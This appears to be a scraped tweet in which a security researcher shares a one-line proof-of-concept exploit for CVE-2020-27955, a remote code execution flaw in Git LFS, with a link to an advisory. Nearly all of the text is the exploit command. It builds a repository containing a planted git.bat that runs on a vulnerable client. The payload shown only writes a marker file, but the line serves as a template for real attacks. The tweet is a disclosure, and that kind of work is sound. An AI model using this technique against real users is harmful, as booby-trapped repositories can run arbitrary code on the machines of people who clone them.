 dawid_golunski's tweet image. Here's the gist. My git lfs RCE #exploit CVE-2020-27955 fits in a tweet ;) @Exploit_Box
 
exploitbox.io/vuln/Git-Git-L… 
git lfs track "*.dat" ; echo vuln>lfs.dat ; git add .* * ; echo "echo DG>GITHACKED" >git.bat ; git commit -a -m 'git pwned' 
#infosec #cybersecurity #security #vuln